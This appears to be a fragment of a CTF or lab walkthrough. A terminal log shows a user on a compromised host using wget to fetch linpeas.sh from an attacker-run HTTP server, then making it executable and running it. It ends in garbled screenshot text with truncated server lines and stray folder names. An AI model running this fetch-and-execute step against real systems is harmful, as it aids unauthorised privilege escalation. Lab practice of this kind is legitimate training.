 inferno@ubuntu:~$ wget http://192.168.9.128:8888/linpeas.sh
--2023-05-30 01:17:01--  http://192.168.9.128:8888/linpeas.sh
Connecting to 192.168.9.128:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 836052 (816K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 816.46K --.-KB/s in 0.006s
2023-05-30 01:17:01 (128 MB/s) - ‘linpeas.sh’ saved [836052/836052]
inferno@ubuntu:~$ ls
linpeas.sh user.txt
inferno@ubuntu:~$ chmod 777 linpeas.sh
inferno@ubuntu:~$ ./linpeas.sh
文件 动作 编辑 查看 帮助
(h3ng㉿H3ng)-[~/桌面]
$ python3 -m http.server 888
Serving HTTP on 0.0.0.0 port 8
192.168.9.181 - - [30/May/2023
ruoyi
redis-ssrf-
master
4.0
pycharm-
community-
paused.conf
dvcs-ripper